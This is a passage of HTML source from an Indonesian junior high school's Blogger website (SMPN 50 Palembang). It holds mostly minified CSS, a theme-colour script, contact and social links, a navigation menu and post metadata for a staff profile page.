mportant}.column-gap-xl-1{column-gap:.25rem!important}.column-gap-xl-2{column-gap:.5rem!important}.column-gap-xl-3{column-gap:1rem!important}.column-gap-xl-4{column-gap:1.5rem!important}.column-gap-xl-5{column-gap:3rem!important}.fs-xl-n2{font-size:.75em!important}.fs-xl-n1{font-size:.875em!important}.fs-xl-1{font-size:1rem!important}.fs-xl-2{font-size:1.125rem!important}.fs-xl-3{font-size:1.25rem!important}.fs-xl-4{font-size:1.5rem!important}.fs-xl-5{font-size:1.75rem!important}.fs-xl-6{font-size:2rem!important}.fs-xl-7{font-size:2.5rem!important}.fs-xl-8{font-size:3rem!important}.fs-xl-9{font-size:4rem!important}.fs-xl-10{font-size:5rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}.text-xl-justify{text-align:justify!important}.grid-cols-xl-1{--ds-columns:1}.grid-cols-xl-2{--ds-columns:2}.grid-cols-xl-3{--ds-columns:3}.grid-cols-xl-4{--ds-columns:4}.grid-cols-xl-5{--ds-columns:5}.grid-cols-xl-6{--ds-columns:6}.grid-cols-xl-7{--ds-columns:7}.grid-cols-xl-8{--ds-columns:8}.grid-cols-xl-9{--ds-columns:9}.grid-cols-xl-10{--ds-columns:10}.grid-cols-xl-11{--ds-columns:11}.grid-cols-xl-12{--ds-columns:12}.gap-x-xl-0{column-gap:0!important}.gap-x-xl-1{column-gap:.25rem!important}.gap-x-xl-2{column-gap:.5rem!important}.gap-x-xl-3{column-gap:1rem!important}.gap-x-xl-4{column-gap:1.5rem!important}.gap-x-xl-5{column-gap:3rem!important}.gap-y-xl-0{row-gap:0!important}.gap-y-xl-1{row-gap:.25rem!important}.gap-y-xl-2{row-gap:.5rem!important}.gap-y-xl-3{row-gap:1rem!important}.gap-y-xl-4{row-gap:1.5rem!important}.gap-y-xl-5{row-gap:3rem!important}.delay-xl-1{transition-delay:0!important}.delay-xl-2{transition-delay:250ms!important}.delay-xl-3{transition-delay:500ms!important}.delay-xl-4{transition-delay:750ms!important}.delay-xl-5{transition-delay:1000ms!important}.delay-xl-6{transition-delay:1250ms!important}}@media (min-width:1400px){.float-2xl-start{float:left!important}.float-2xl-end{float:right!important}.float-2xl-none{float:none!important}.object-fit-2xl-contain{object-fit:contain!important}.object-fit-2xl-cover{object-fit:cover!important}.object-fit-2xl-fill{object-fit:fill!important}.object-fit-2xl-scale{object-fit:scale-down!important}.object-fit-2xl-none{object-fit:none!important}.d-2xl-inline{display:inline!important}.d-2xl-inline-block{display:inline-block!important}.d-2xl-block{display:block!important}.d-2xl-grid{display:grid!important}.d-2xl-inline-grid{display:inline-grid!important}.d-2xl-table{display:table!important}.d-2xl-table-row{display:table-row!important}.d-2xl-table-cell{display:table-cell!important}.d-2xl-flex{display:flex!important}.d-2xl-inline-flex{display:inline-flex!important}.d-2xl-none{display:none!important}.w-2xl-25{width:25%!important}.w-2xl-50{width:50%!important}.w-2xl-75{width:75%!important}.w-2xl-100{width:100%!important}.w-2xl-auto{width:auto!important}.flex-2xl-fill{flex:1 1 auto!important}.flex-2xl-row{flex-direction:row!important}.flex-2xl-column{flex-direction:column!important}.flex-2xl-row-reverse{flex-direction:row-reverse!important}.flex-2xl-column-reverse{flex-direction:column-reverse!important}.flex-2xl-grow-0{flex-grow:0!important}.flex-2xl-grow-1{flex-grow:1!important}.flex-2xl-shrink-0{flex-shrink:0!important}.flex-2xl-shrink-1{flex-shrink:1!important}.flex-2xl-wrap{flex-wrap:wrap!important}.flex-2xl-nowrap{flex-wrap:nowrap!important}.flex-2xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-2xl-start{justify-content:flex-start!important}.justify-content-2xl-end{justify-content:flex-end!important}.justify-content-2xl-center{justify-content:center!important}.justify-content-2xl-between{justify-content:space-between!important}.justify-content-2xl-around{justify-content:space-around!important}.justify-content-2xl-evenly{justify-content:space-evenly!important}.align-items-2xl-start{align-items:flex-start!important}.align-items-2xl-end{align-items:flex-end!important}.align-items-2xl-center{align-items:center!important}.align-items-2xl-baseline{align-items:baseline!important}.align-items-2xl-stretch{align-items:stretch!important}.align-content-2xl-start{align-content:flex-start!important}.align-content-2xl-end{align-content:flex-end!important}.align-content-2xl-center{align-content:center!important}.align-content-2xl-between{align-content:space-between!important}.align-content-2xl-around{align-content:space-around!important}.align-content-2xl-stretch{align-content:stretch!important}.align-self-2xl-auto{align-self:auto!important}.align-self-2xl-start{align-self:flex-start!important}.align-self-2xl-end{align-self:flex-end!important}.align-self-2xl-center{align-self:center!important}.align-self-2xl-baseline{align-self:baseline!important}.align-self-2xl-stretch{align-self:stretch!important}.order-2xl-1{order:-1!important}.order-2xl-2{order:0!important}.order-2xl-3{order:1!important}.order-2xl-4{order:2!important}.order-2xl-5{order:3!important}.order-2xl-6{order:4!important}.order-2xl-7{order:5!important}.order-2xl-8{order:6!important}.order-2xl-9{order:7!important}.order-2xl-10{order:8!important}.order-2xl-11{order:9!important}.order-2xl-12{order:10!important}.m-2xl-0{margin:0!important}.m-2xl-1{margin:.25rem!important}.m-2xl-2{margin:.5rem!important}.m-2xl-3{margin:1rem!important}.m-2xl-4{margin:1.5rem!important}.m-2xl-5{margin:3rem!important}.m-2xl-auto{margin:auto!important}.mx-2xl-0{margin-right:0!important;margin-left:0!important}.mx-2xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-2xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-2xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-2xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-2xl-auto{margin-right:auto!important;margin-left:auto!important}.my-2xl-0{margin-top:0!important;margin-bottom:0!important}.my-2xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-2xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-2xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-2xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-2xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-2xl-0{margin-top:0!important}.mt-2xl-1{margin-top:.25rem!important}.mt-2xl-2{margin-top:.5rem!important}.mt-2xl-3{margin-top:1rem!important}.mt-2xl-4{margin-top:1.5rem!important}.mt-2xl-5{margin-top:3rem!important}.mt-2xl-auto{margin-top:auto!important}.me-2xl-0{margin-right:0!important}.me-2xl-1{margin-right:.25rem!important}.me-2xl-2{margin-right:.5rem!important}.me-2xl-3{margin-right:1rem!important}.me-2xl-4{margin-right:1.5rem!important}.me-2xl-5{margin-right:3rem!important}.me-2xl-auto{margin-right:auto!important}.mb-2xl-0{margin-bottom:0!important}.mb-2xl-1{margin-bottom:.25rem!important}.mb-2xl-2{margin-bottom:.5rem!important}.mb-2xl-3{margin-bottom:1rem!important}.mb-2xl-4{margin-bottom:1.5rem!important}.mb-2xl-5{margin-bottom:3rem!important}.mb-2xl-auto{margin-bottom:auto!important}.ms-2xl-0{margin-left:0!important}.ms-2xl-1{margin-left:.25rem!important}.ms-2xl-2{margin-left:.5rem!important}.ms-2xl-3{margin-left:1rem!important}.ms-2xl-4{margin-left:1.5rem!important}.ms-2xl-5{margin-left:3rem!important}.ms-2xl-auto{margin-left:auto!important}.p-2xl-0{padding:0!important}.p-2xl-1{padding:.25rem!important}.p-2xl-2{padding:.5rem!important}.p-2xl-3{padding:1rem!important}.p-2xl-4{padding:1.5rem!important}.p-2xl-5{padding:3rem!important}.px-2xl-0{padding-right:0!important;padding-left:0!important}.px-2xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-2xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-2xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-2xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-2xl-0{padding-top:0!important;padding-bottom:0!important}.py-2xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-2xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-2xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-2xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-2xl-0{padding-top:0!important}.pt-2xl-1{padding-top:.25rem!important}.pt-2xl-2{padding-top:.5rem!important}.pt-2xl-3{padding-top:1rem!important}.pt-2xl-4{padding-top:1.5rem!important}.pt-2xl-5{padding-top:3rem!important}.pe-2xl-0{padding-right:0!important}.pe-2xl-1{padding-right:.25rem!important}.pe-2xl-2{padding-right:.5rem!important}.pe-2xl-3{padding-right:1rem!important}.pe-2xl-4{padding-right:1.5rem!important}.pe-2xl-5{padding-right:3rem!important}.pb-2xl-0{padding-bottom:0!important}.pb-2xl-1{padding-bottom:.25rem!important}.pb-2xl-2{padding-bottom:.5rem!important}.pb-2xl-3{padding-bottom:1rem!important}.pb-2xl-4{padding-bottom:1.5rem!important}.pb-2xl-5{padding-bottom:3rem!important}.ps-2xl-0{padding-left:0!important}.ps-2xl-1{padding-left:.25rem!important}.ps-2xl-2{padding-left:.5rem!important}.ps-2xl-3{padding-left:1rem!important}.ps-2xl-4{padding-left:1.5rem!important}.ps-2xl-5{padding-left:3rem!important}.gap-2xl-0{gap:0!important}.gap-2xl-1{gap:.25rem!important}.gap-2xl-2{gap:.5rem!important}.gap-2xl-3{gap:1rem!important}.gap-2xl-4{gap:1.5rem!important}.gap-2xl-5{gap:3rem!important}.row-gap-2xl-0{row-gap:0!important}.row-gap-2xl-1{row-gap:.25rem!important}.row-gap-2xl-2{row-gap:.5rem!important}.row-gap-2xl-3{row-gap:1rem!important}.row-gap-2xl-4{row-gap:1.5rem!important}.row-gap-2xl-5{row-gap:3rem!important}.column-gap-2xl-0{column-gap:0!important}.column-gap-2xl-1{column-gap:.25rem!important}.column-gap-2xl-2{column-gap:.5rem!important}.column-gap-2xl-3{column-gap:1rem!important}.column-gap-2xl-4{column-gap:1.5rem!important}.column-gap-2xl-5{column-gap:3rem!important}.fs-2xl-n2{font-size:.75em!important}.fs-2xl-n1{font-size:.875em!important}.fs-2xl-1{font-size:1rem!important}.fs-2xl-2{font-size:1.125rem!important}.fs-2xl-3{font-size:1.25rem!important}.fs-2xl-4{font-size:1.5rem!important}.fs-2xl-5{font-size:1.75rem!important}.fs-2xl-6{font-size:2rem!important}.fs-2xl-7{font-size:2.5rem!important}.fs-2xl-8{font-size:3rem!important}.fs-2xl-9{font-size:4rem!important}.fs-2xl-10{font-size:5rem!important}.text-2xl-start{text-align:left!important}.text-2xl-end{text-align:right!important}.text-2xl-center{text-align:center!important}.text-2xl-justify{text-align:justify!important}.grid-cols-2xl-1{--ds-columns:1}.grid-cols-2xl-2{--ds-columns:2}.grid-cols-2xl-3{--ds-columns:3}.grid-cols-2xl-4{--ds-columns:4}.grid-cols-2xl-5{--ds-columns:5}.grid-cols-2xl-6{--ds-columns:6}.grid-cols-2xl-7{--ds-columns:7}.grid-cols-2xl-8{--ds-columns:8}.grid-cols-2xl-9{--ds-columns:9}.grid-cols-2xl-10{--ds-columns:10}.grid-cols-2xl-11{--ds-columns:11}.grid-cols-2xl-12{--ds-columns:12}.gap-x-2xl-0{column-gap:0!important}.gap-x-2xl-1{column-gap:.25rem!important}.gap-x-2xl-2{column-gap:.5rem!important}.gap-x-2xl-3{column-gap:1rem!important}.gap-x-2xl-4{column-gap:1.5rem!important}.gap-x-2xl-5{column-gap:3rem!important}.gap-y-2xl-0{row-gap:0!important}.gap-y-2xl-1{row-gap:.25rem!important}.gap-y-2xl-2{row-gap:.5rem!important}.gap-y-2xl-3{row-gap:1rem!important}.gap-y-2xl-4{row-gap:1.5rem!important}.gap-y-2xl-5{row-gap:3rem!important}.delay-2xl-1{transition-delay:0!important}.delay-2xl-2{transition-delay:250ms!important}.delay-2xl-3{transition-delay:500ms!important}.delay-2xl-4{transition-delay:750ms!important}.delay-2xl-5{transition-delay:1000ms!important}.delay-2xl-6{transition-delay:1250ms!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-inline-grid{display:inline-grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}/*]]>*/</style>
<style>/*<![CDATA[Style*/:root{--swiper-theme-color:var(--ds-primary);--ds-facebook:#3b5998;--ds-instagram:#c13584;--ds-youtube:#cc2620;--ds-telegram:#0088cc;--ds-whatsapp:#096b60;--ds-twitter:#00acee;--ds-mail:#c13584}p:last-child{margin-bottom:0}a,a:hover{text-decoration:inherit;color:inherit}img:not([src]):not([srcset]){visibility:hidden}img{display:block;max-width:100%;margin-right:auto;margin-left:auto;object-fit:cover}.lazy{opacity:0;filter:blur(5px);transition:filter .5s .25s,opacity .5s}.lazy.loaded{opacity:1;filter:blur(0)}.youtube{cursor:pointer}.youtube .lazy{transform:scale(1.05)}.navbar{--ds-navbar-padding-y:0;--ds-navbar-color:var(--ds-body-color);--ds-navbar-hover-color:var(--ds-primary);--ds-navbar-brand-padding-y:.78125rem;--ds-navbar-brand-margin-end:1rem;--ds-navbar-brand-font-size:1.875rem;--ds-navbar-brand-color:var(--ds-primary);--ds-navbar-nav-link-padding-x:1rem;--ds-navbar-toggler-padding-x:0;--ds-navbar-toggler-padding-y:0;--ds-navbar-toggler-focus-width:0;--ds-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280,0,0,.95%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--ds-navbar-toggler-border-color:transparent}.navbar-dark{--ds-navbar-color:var(--ds-white);--ds-navbar-hover-color:var(--ds-white);--ds-navbar-brand-color:var(--ds-white);--ds-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255,255,255,.95%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-fixed.fixed-top{top:-100px;transform:translateY(100px);transition:transform .5s}.navbar-nav{margin-bottom:.5rem}.nav-link:hover{color:var(--ds-secondary)}.navbar-nav .nav-link.btn{margin:.5rem 0;padding:.25rem 3rem;border-radius:50rem;box-shadow:0 0 .5rem .25rem rgba(0,0,0,.125);background-color:var(--ds-secondary);color:var(--ds-primary);transition:.25s}.navbar-nav .nav-link.btn:hover,.navbar-nav .nav-link.btn:focus{background-color:var(--ds-dark);color:var(--ds-white)}@media (min-width:1280px){.navbar-nav{margin-bottom:0}.navbar-expand-xl .navbar-nav .nav-link.btn{align-self:center;margin:0 0 0 1rem}}.navbar #header-section{max-width:85%}.btn{display:inline-flex;justify-content:center;align-items:center;gap:.5rem;padding:.5rem 1.75rem;font-weight:500}.btn-reset{padding:0;border:none;background-color:transparent;color:inherit}.placeholder{cursor:auto}.table>thead{vertical-align:top}.modal-backdrop{--ds-backdrop-opacity:.85}@media (min-width:768px){#swiper-banner .swiper-slide{width:calc(50% - 10px);margin-right:20px}}#swiper-banner .swiper-pagination-bullet{--swiper-pagination-bullet-width:20px;border-radius:8px}.slider-wrapper{overflow:auto;display:flex;margin:-10px -12px;padding:0 2px;scrollbar-width:none;-ms-overflow-style:none}.slider-wrapper::-webkit-scrollbar{display:none}.slider-inner{flex-shrink:0;padding:10px}.slider-shortcut .slider-inner{flex-basis:calc(100% / 1.5)}@media (min-width:320px){.slider-shortcut .slider-inner{flex-basis:calc(100% / 2.25)}}@media (min-width:640px){.slider-shortcut .slider-inner{flex-basis:calc(100% / 3)}}@media (min-width:768px){.slider-shortcut .slider-inner{flex-basis:calc(100% / 4)}}@media (min-width:1024px){.slider-shortcut .slider-inner{flex-basis:calc(100% / 6)}}@media (min-width:1280px){.slider-shortcut .slider-inner{flex-basis:calc(100% / 8)}}.slider-shortcut .slider-item::before{content:'';position:absolute;width:50px;height:50px;border-radius:50%;opacity:0;transform:scale(0);transition:.5s;background-color:var(--ds-primary)}.slider-shortcut .slider-item:hover::before{opacity:.3;transform:scale(1)}.slider-card .slider-inner{flex-basis:calc(100% / 1.125)}@media (min-width:640px){.slider-card .slider-inner{flex-basis:calc(100% / 2)}}@media (min-width:768px){.slider-card .slider-inner{flex-basis:calc(100% / 2.5)}}@media (min-width:1024px){.slider-card .slider-inner{flex-basis:calc(100% / 3.25)}}@media (min-width:1280px){.slider-card .slider-inner{flex-basis:calc(100% / 4)}}.slider-teacher .slider-inner{flex-basis:calc(100% / 1.5)}@media (min-width:500px){.slider-teacher .slider-inner{flex-basis:calc(100% / 2)}}@media (min-width:640px){.slider-teacher .slider-inner{flex-basis:calc(100% / 2.5)}}@media (min-width:768px){.slider-teacher .slider-inner{flex-basis:calc(100% / 3)}}@media (min-width:1024px){.slider-teacher .slider-inner{flex-basis:calc(100% / 4)}}@media (min-width:1280px){.slider-teacher .slider-inner{flex-basis:calc(100% / 5)}}#swiper-alumni .swiper-slide:not(.swiper-slide-active){opacity:.5;transform:scale(.95)}#swiper-alumni .swiper-slide-prev{transform-origin:left}#swiper-alumni .swiper-slide-next{transform-origin:right}#swiper-alumni .swiper-slide{transition:.5s}.slider-related .slider-inner{flex-basis:calc(100% / 1.5)}@media (min-width:640px){.slider-related .slider-inner{flex-basis:calc(100% / 2.5)}}@media (min-width:768px){.slider-related .slider-inner{flex-basis:calc(100% / 3.5)}}@media (min-width:1024px){.slider-related .slider-inner{flex-basis:calc(100% / 4)}}@media (min-width:1280px){.slider-related .slider-inner{flex-basis:calc(100% / 5)}}#headmaster .mw-headmaster{max-width:480px}#headmaster .accordion{--ds-accordion-btn-focus-box-shadow:none;--ds-accordion-active-bg:var(--ds-gray-300);margin:-2rem .5rem 0}@media (min-width:1024px){#headmaster .mw-headmaster{max-width:none}#headmaster .accordion{--ds-accordion-border-width:0;--ds-accordion-active-bg:transparent;margin:0}#headmaster .collapse{display:block}#headmaster .collapsing{height:auto;transition:none}#headmaster .accordion-button,#headmaster .accordion-body{padding:0}#headmaster .accordion-button::after{display:none}}#article-content .separator a{margin:0!important;padding:0!important}#article-content img{height:auto;border-radius:.25rem;margin-bottom:1.5rem}#article-content .table{margin-bottom:2rem}#article-content tr:first-child td{font-weight:600;background-color:var(--ds-primary);color:var(--ds-white)}#article-content a{color:var(--ds-primary)}#article-content a:not(.btn):hover{text-decoration:underline}@media (min-width:768px){#article-content .float-md-end{margin-left:1.5rem}#article-content .float-md-start{margin-right:1.5rem}}.agenda-description,.list-wrap{margin-bottom:1.5rem;padding:0 0 .5rem;border-bottom:2px solid var(--ds-border-color);list-style:none}.agenda-description .svg-icon,.list-wrap .svg-icon{fill:var(--ds-primary)}.agenda-date,.agenda-time,.agenda-location,.list-item{display:flex;flex-wrap:wrap;align-items:center;column-gap:.5rem}.svg-icon{width:1em;height:1em;stroke-linecap:round;stroke-linejoin:round;fill:currentColor}.wrapper-t,.wrapper-xt,.wrapper-y,.wrapper-xy{padding-top:80px}.wrapper-b,.wrapper-xb,.wrapper-y,.wrapper-xy{padding-bottom:80px}.group-hov-scale{transition:filter .5s .25s,opacity .5s,transform .5s}.group:hover .group-hov-scale{transform:scale(1.075)}.text-dropcap::first-letter{float:left;padding-right:.25em;font-weight:700;font-size:2.25em;line-height:1.25}.clamp{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.clamp-1{-webkit-line-clamp:1}.clamp-2{-webkit-line-clamp:2}.clamp-5{-webkit-line-clamp:5}.before-dot::before{content:'\2022';margin:0 .75rem;font-size:1rem}.top-12px{top:12px}.left-n24px{left:-24px}@media (min-width:1024px){.justify-self-lg-center{justify-self:center}}.gap-20px{gap:20px}.min-h-250px{min-height:250px}.d-64px{width:64px;height:64px}.d-48px{width:48px;height:48px}.d-35px{width:35px;height:35px}.h-ornament{height:50px;margin-top:-25px}@media (min-width:1024px){.h-ornament{height:100px;margin-top:-50px}}.ms-40px{margin-left:40px}.border-response:not(:last-child){border-bottom:2px dashed #dee2e6}.border-dashed{--ds-border-style:dashed}.rounded-br-lg{border-bottom-right-radius:.5rem}.lh-22px{line-height:22px}.lh-heading{line-height:1.2}.bg-gradient-overlay{--ds-gradient:transparent 50%,rgba(0,0,0,.75)}.bg-pattern{background-size:250px}.bg-white-hack{--ds-gradient:#fff,#fff}.bg-facebook{background-color:var(--ds-facebook)!important}.bg-instagram{background-color:var(--ds-instagram)!important}.bg-youtube{background-color:var(--ds-youtube)!important}.bg-telegram{background-color:var(--ds-telegram)!important}.bg-whatsapp{background-color:var(--ds-whatsapp)!important}.bg-twitter{background-color:var(--ds-twitter)!important}.bg-mail{background-color:var(--ds-mail)!important}.text-hov-primary:hover{color:var(--ds-primary)}.text-slate{color:var(--ds-gray-600)}/*]]>*/</style>
<style id='page-skin-1' type='text/css'><!--
/*--------------------------------------------------------
Name: Eduzaid School
Version: 2.0
Date: Apr 01, 2024
Developer: Dwi Prastyo
Website: www.eduzaid.com
--------------------------------------------------------*/

--></style>
<style>/*Turn off unused elements
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6499056505223565297&amp;zx=c8305964-e5b0-4877-9b40-a6ec718ed02f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6499056505223565297&amp;zx=c8305964-e5b0-4877-9b40-a6ec718ed02f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
*/</style></head>
<body class='post'>
<!-- Config -->
<div class='section' id='config-section'><div class='widget HTML' data-version='2' id='HTML0001'>
<div id='license-code' style='display:none'>nursidiqarizal2-59</div>
</div><div class='widget HTML' data-version='2' id='HTML0002'>
<style id='color-style'>:root{--ds-primary: #12372A; --ds-secondary: #f7d456;}</style>
<script>/*<![CDATA[Color*/(()=>{function e(e){4===e.length&&(e="#"+e[1]+e[1]+e[2]+e[2]+e[3]+e[3]);const t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null}const t=document.querySelector("style#color-style");let n=t.innerHTML;const o=n.indexOf("--ds-primary"),r=n.indexOf(";",o)+1,c=n.slice(o,r).match(/\#[a-f\d]{6}/i),l=c?c[0]:null;if(l){const o=e(l);n=n.slice(0,r)+`\n--ds-primary-rgb: ${o.r},${o.g},${o.b};`+n.slice(r),t.textContent=n}const s=n.indexOf("--ds-secondary"),a=n.indexOf(";",s)+1,i=n.slice(s,a).match(/\#[a-f\d]{6}/i),d=i?i[0]:null;if(d){const o=e(d);n=n.slice(0,a)+`\n--ds-secondary-rgb: ${o.r},${o.g},${o.b};`+n.slice(a),t.textContent=n}})(),(()=>{if(document.querySelector('meta[name="theme-color"]')){const e=getComputedStyle(document.documentElement).getPropertyValue("--ds-primary").trim();["theme-color","msapplication-TileColor","msapplication-navbutton-color","apple-mobile-web-app-status-bar-style"].forEach((t=>{document.querySelector(`meta[name="${t}"]`).setAttribute("content",e)}))}})();/*]]>*/</script>
</div></div>
<!-- Config End -->
<!-- Contact -->
<section id='contact'>
<div class='wrapper-x py-2'>
<div class='d-flex justify-content-between fs-n1 section' id='contact-section'><div class='widget LinkList d-none d-sm-flex gap-x-4' data-version='2' id='LinkList0001'>
<a class='d-flex align-items-center gap-1' href='tel:0711123456'>
<svg class='svg-icon fs-1 text-primary'><use xlink:href='#phone'></use></svg>
<span>0711123456</span>
</a>
<a class='d-flex align-items-center gap-1' href='mailto:smpn50plg@gmail.com'>
<svg class='svg-icon fs-1 text-primary'><use xlink:href='#mail'></use></svg>
<span>smpn50plg@gmail.com</span>
</a>
</div><div class='widget LinkList d-flex gap-2 text-white' data-version='2' id='LinkList0002'>
<a aria-label='facebook' class='d-flex p-1 rounded bg-facebook' href='https://www.facebook.com/profile.php?id=100068671615187' rel='external noopener noreferrer' target='_blank'>
<svg class='svg-icon'><use xlink:href='#facebook'></use></svg>
</a>
<a aria-label='instagram' class='d-flex p-1 rounded bg-instagram' href='https://www.instagram.com/smpn50.palembang' rel='external noopener noreferrer' target='_blank'>
<svg class='svg-icon'><use xlink:href='#instagram'></use></svg>
</a>
<a aria-label='youtube' class='d-flex p-1 rounded bg-youtube' href='https://youtube.com/@smpn50palembang64' rel='external noopener noreferrer' target='_blank'>
<svg class='svg-icon'><use xlink:href='#youtube'></use></svg>
</a>
<a aria-label='telegram' class='d-flex p-1 rounded bg-telegram' href='https://t.me/smpn50plg' rel='external noopener noreferrer' target='_blank'>
<svg class='svg-icon'><use xlink:href='#telegram'></use></svg>
</a>
<a aria-label='whatsapp' class='d-flex p-1 rounded bg-whatsapp' href='https://wa.me/62345678910' rel='external noopener noreferrer' target='_blank'>
<svg class='svg-icon'><use xlink:href='#whatsapp'></use></svg>
</a>
</div></div>
</div>
</section>
<!-- Contact End -->
<!-- Header -->
<header id='header'>
<div class='navbar navbar-fixed navbar-expand-xl navbar-dark border-bottom border-2 border-secondary border-opacity-75 bg-primary'>
<div class='wrapper-x'>
<div class='section' id='header-section'><div class='widget Header' data-version='2' id='Header0001'>
<a class='navbar-brand d-block fw-bold text-truncate' href='https://www.smp50plg.sch.id/'>
SMPN 50 Palembang
</a>
</div></div>
<button aria-controls='navbar-section' aria-expanded='false' aria-label='Toggle navigation' class='navbar-toggler' data-bs-target='#navbar-section' data-bs-toggle='collapse' type='button'>
<span class='navbar-toggler-icon'></span>
</button>
<div class='collapse navbar-collapse section' id='navbar-section'><div class='widget HTML ms-auto fw-medium' data-version='2' id='HTML0003'>
<nav class='navbar-nav'>
<a class='nav-link' href='https://www.smp50plg.sch.id/'>Beranda</a>
<a class='nav-link' href='https://www.smp50plg.sch.id/search/label/Artikel'>Artikel</a>
<div class='dropdown'>
  <a class='nav-link dropdown-toggle' href='#' role='button' data-bs-toggle='dropdown' aria-expanded='false'>
    Profile
  </a>
  <div class='dropdown-menu'>
    <a class='dropdown-item' href='https://www.smp50plg.sch.id'>Visi dan Misi</a>
    <a class='dropdown-item' href='https://www.smp50plg.sch.id/search/label/Prestasi'>Prestasi</a>
    <a class='dropdown-item' href='https://www.smp50plg.sch.id/search/label/Kelas'>Kelas</a>
    <a class='dropdown-item' href='https://www.smp50plg.sch.id/search/label/Ekstrakurikuler'>Ekstrakurikuler</a>
    <a class='dropdown-item' href='https://www.smp50plg.sch.id/search/label/Daftar Guru'>Guru dan Staf</a>
    <a class='dropdown-item' href='https://www.smp50plg.sch.id/search/label/Fasilitas'>Fasilitas</a>
  </div>
</div>
<div class='dropdown'>
  <a class='nav-link dropdown-toggle' href='#' role='button' data-bs-toggle='dropdown' aria-expanded='false'>
    Informasi
  </a>
  <div class='dropdown-menu'>
    <a class='dropdown-item' href='https://www.smp50plg.sch.id/search/label/Agenda'>Agenda</a>
    <a class='dropdown-item' href='https://www.smp50plg.sch.id/search/label/Pengumuman'>Pengumuman</a>
  </div>
</div>
<a class='nav-link' href='#'>Result PPDB</a>
<a class='nav-link btn' role='button' href='https://t.me/smpn50plg'>Kontak</a>
</nav>
</div></div>
</div>
</div>
</header>
<!-- Header End -->
<!-- Main -->
<main id='main'>
<div class='section' id='main-dynamic'><div class='widget Blog' data-version='2' id='Blog0001'>
<article>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.smp50plg.sch.id/2024/02/nama-rima-septiani-wahyunigsih-se-nip.html"},"headline":"Rima Septiani Wahyuningsih, SE","description":"Contoh Blog Berita dengan Template SEO Friendly Fast Loading Responsive","image":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjThcnAyI-QE_UYKG7B8WCXwHopA3AfhCdlRCqZQbk9asyhOph7ePMIAXEaGmFWsbaDC0tEPS90Wu9SNWfeGperHKobqs2d62q7FSqdgxFfvGANwE5o42pqb3YDvJXhugXkS_8wfOLM1bRE7N81IqV2aGMDR06mf3r9o7dJp0cHdd_bQfcv40fXquN0egP_/s320/IMG_20240208_203204%20-%20Rima%20Septiani.jpg","author":{"@type":"Person","name":"Arief setiawan","url":"https://www.blogger.com/profile/16662388650613320370"},"publisher":{"@type":"Organization","name":"Blogger","logo":{"@type":"ImageObject","url":"https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/"}},"datePublished":"2024-02-18T14:48:00+07:00","dateModified":"2024-06-12T08:39:39+07:00"}</script>
